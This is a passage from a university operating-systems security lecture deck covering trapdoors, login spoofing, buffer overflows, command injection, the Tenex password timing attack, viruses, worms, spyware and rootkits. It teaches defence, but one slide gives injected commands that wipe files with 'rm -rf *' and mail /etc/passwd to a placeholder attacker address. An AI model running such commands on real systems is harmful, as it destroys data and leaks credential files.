(b) Code with a trapdoor inserted; User’s access privileges coded into program: username “zzzzz” gets in without a password
Notes:
Trap door: user’s access privileges coded into program

Slide 49

Login Spoofing
(a) Correct login screen
(b) Phony login screen
Real login screen
Phony login
screen
No difference between real & phony login screens
Intruder sets up phony login, walks away
User logs into phony screen
Phony screen records user name, password
Phony screen prints “login incorrect” and starts real screen
User retypes password, thinking there was an typing error
Solution: don’t allow certain characters to be “caught” by user programs
The CTRL-ALT-DEL combination starts the login screen; cannot be bypassed.

Slide 50
Buffer Overflow
Buffer overflow is a big source of bugs in operating systems
May appear in “trusted” daemons
Exploited by modifying the stack to
Return to a different address than that intended
Include code that does something malicious
Accomplished by writing past the end of a buffer on the stack
Notes:
Most common in user-level programs that help the OS do something

Slide 51
A buggy procedure
Copies from its argument string argv[] to its local variable buffer[5] on the stack
What if argv[]contains more than 5 chars?
int A(char argv[])
{char buffer[5];
strcpy(buffer,argv[1]);
return 0;
}

Slide 52

Buffer Overflow Attack
(a) Situation when main program is running
(b) After procedure A() called
(c) Buffer overflow alters the return address from A().
Can be garbage that causes program crash, or can be address of a malicious program

Slide 53
Buffer Overflow Attack
Technique exploited by many network attacks
Anytime input comes from network request and is not checked for size
Counter-measures:
Don’t code this way! (ok, wishful thinking)
New mode bits in Intel, Amd, and Sun processors
Put in page table; says “don’t execute code in this page”
Notes:
Allows execution of code with same privileges as running program – but happens without any action from user!

Slide 54
Integer Overflow Attack
If arithmetic results exceed maximum integer size, computer stores an incorrect value
e.g., two unsigned 16-bit ints each with value 40,000 multiplied and stored into another 16-bit int, result in 4096.
Feed a program large params to cause integer overflow, then program may allocate a too-small buffer based on arithmetic result, hence enabling buffer overflow attack

Slide 55

Code Injection Attack
Consider this program that asks for names of source and destination files, builds a command line string cmd using cp, then use system(cmd) to execute it.
cp abc xyz works fine
cp abc xyz; rm –rf * will execute rm –rf * after file copy!
cp abc xyz; mail snooper@bad-guys.com </etc/passwd will send the passwd file to snooper
passwd file is encrypted, but at least the salt numbers are revealed.
Notes:
Typical attacks
Request memory, disk space, tapes and just read
Try illegal system calls
Start a login and hit DEL, RUBOUT, or BREAK
Try modifying complex OS structures
Try to do specified DO NOTs
Convince a system programmer to add a trap door
Beg admin's secretary to help a poor user who forgot password

Slide 56
Tenex Password Checking
Tenex – early 70’s, BBN
Most popular system at universities before UNIX
Thought to be very secure, gave “red team” all the source code and documentation (want code to be publicly available, as in UNIX)
In 48 hours, they figured out how to get every password in the system
Here’s the code for the password check:
for (i = 0; i < 8; i++)
if (userPasswd[i] != realPasswd[i])
go to error
How many combinations of passwords?
256⁸,assuming each char in password has 256 choices?
Wrong!

Slide 57
Defeating Password Checking
Tenex used VM, and it interacts badly with the above code
Key idea: force page faults at inopportune times to break passwords quickly
Arrange 1st char in string to be last char in page, rest on next page
Then arrange for page with 1st char to be in memory, and the rest on disk (e.g., ref lots of other pgs, then ref 1st page)
a|aaaaaa
|
page in memory| page on disk
Time password check to determine if first character is correct!
If fast, 1st char is wrong
If slow, 1st char is right, page fault, one of the others wrong
So try all first chars, until one is slow
Repeat with first two chars in memory, rest on disk
Only 256 * 8 attempts to crack passwords
Fix is easy, don’t stop until you look at all the chars

Slide 58

The TENEX – password problem
(a)
(b)
(c)
Try 1st char of ‘A’
Try 1st char of ‘B’
Try 2nd char of ‘A’

Slide 59
Design Principles for Security
System design should be public
Default should be no access
Give each process least privilege possible
Protection mechanism should be
simple
uniform
in lowest layers of system
And … keep it simple
Notes:
Scheme should be psychologically acceptable

Slide 60
Security Problems
Virus:
A piece of code that attaches itself to a program or file so it can spread from one computer to another, leaving infections as it travels
Most attached to executable files, so don’t get activated until the file is actually executed
Once caught, can hide in boot tracks, other files, OS
Worm:
Similar to a virus, but capable of traveling on its own
Because it can replicate itself, your computer might send out hundreds or thousands of copies of itself
Trojan Horse:
Named after huge wooden horse in Greek mythology given as gift to enemy; contained army inside
At first glance appears to be useful software but does damage once installed or run on your computer

Slide 61
Virus Damage Scenarios
Blackmail
Denial of service as long as virus runs
Permanently damage hardware
Target a competitor's computer
do harm
espionage
Intra-corporate dirty tricks
sabotage another corporate officer's files

Slide 62
How Viruses Work (1)
Often written in assembly language
Inserted into another program
use tool called a “dropper”
Virus dormant until program executed
then infects other programs
eventually executes its “payload”

Slide 63

How viruses find executable files
Recursive procedure that finds executable files on a UNIX system
Virus could
infect some or them all

Slide 64

How Viruses Work (3)
An executable program
With a virus at the front
With the virus at the end
With a virus spread over free space within program

Slide 65
How Viruses Spread
Virus placed where likely to be copied
When copied
infects programs on hard drive, floppy
may try to spread over LAN
Attach to innocent looking email
when it runs, use mailing list to replicate

Slide 66

Hiding a virus in a file
Start with an uninfected program; Add the virus to the end of the program
Problem: file size changes
Solution: compression
Compressed infected program
Decompressor: for running executable
Compressor: for compressing newly infected binaries
Pad with free space (if needed) to make the file length the same
Problem (for virus writer): virus easy to recognize by anti-virus software

Slide 67

Using encryption to hide a virus
Hide virus by encrypting it
Choose a different key for each infected file
Virus “code” varies in each infected file, to prevent detection by anti-virus software
Problem: lots of common code still in the clear
Compressor / decompressor
Encryptor / decryptor
Even better: leave only decryptor and key in the clear
Less constant per virus
Notes:
Use polymorphic code (more later) to hide even this

Slide 68

Polymorphic Viruses
All of these code sequences do the same thing
All of them are very different in machine code
Use “snippets” combined in random ways to hide code

Slide 69
Antivirus and Anti-Antivirus Techniques
Integrity checkers
Verify one-way function (hash) of program binary
Problem: what if the virus changes that, too?
Behavioral checkers
Anti-virus program lives in memory and intercepts system calls to prevent certain behaviors by programs (overwriting boot sector, etc.)
Problem: what about programs that can legitimately do these things?
Avoid viruses by
Having a good (secure) OS
Installing only shrink-wrapped software (just hope that the shrink-wrapped software isn’t infected!)
Using antivirus software
Not opening email attachments
Recovery from virus attack
Hope you made a recent backup!
Recover by halting computer, rebooting from safe disk (CD-ROM?), using an antivirus program
Notes:
Integrity checkers
Behavioral checkers
Virus avoidance
good OS
install only shrink-wrapped software
use antivirus software
do not click on attachments to email
frequent backups
Recovery from virus attack
halt computer, reboot from safe disk, run antivirus

Slide 70
Worms
Viruses require other programs to run
Worms are self-running (separate process)
The 1988 Internet Worm by a Cornell grad student Rober Morris
Consisted of two programs
Bootstrap to upload worm
The worm itself
Exploited bugs in sendmail and finger
Worm first hid its existence
Next replicated itself on new machines
Brought the Internet (1988 version) to a screeching halt
Author was sentenced to 3-years of probation, $10,000 fine, and 400 hrs of community service
Later got PhD from Harvard, and became professor at MIT.

Slide 71
Spyware
Description:
Surreptitiously loaded onto a PC without the owner’s knowledge
Runs in the background doing things behind the owner’s back
Characteristics:
Hides, victim cannot easily find
Collects data about the user
Communicates the collected information back to its distant master
Tries to survive determined attempts to remove it

Slide 72
How Spyware Spreads
Possible ways:
Same as malware, Trojan horse
Drive-by download, visit an infected web site
Web pages tries to run an .exe file
Unsuspecting user installs an infected toolbar
Malicious ActiveX controls get installed

Slide 73
Actions Taken by Spyware
Change the browser’s home page.
Modify the browser’s list of favorite (bookmarked) pages.
Add new toolbars to the browser.
Change the user’s default media player.
Change the user’s default search engine.
Add new icons to the Windows desktop.
Replace banner ads on Web pages with those the spyware picks.
Put ads in the standard Windows dialog boxes
Generate a continuous and unstoppable stream of pop-up ads.

Slide 74
Rootkits
A rootkit is a program that conceals its existence, even in the face of determined efforts by the owner to locate and remove it
Can be virus, worm or spyware

Slide 75
Types of Rootkits (1)
(a) Firmware rootkits
Hidden in BIOS and get control upon bootup
(b) Hypervisor rootkits
Hidden in virtual machine hypervisor
(c) Kernel rootkits
Hidden in OS kernel
(d) Library rootkits
Hidden in system libraries like libc
(e) Application rootkits
Hidden in application-created files

Slide 76

Types of Rootkits (2)
Figure 9-30. Five places a rootkit can hide.

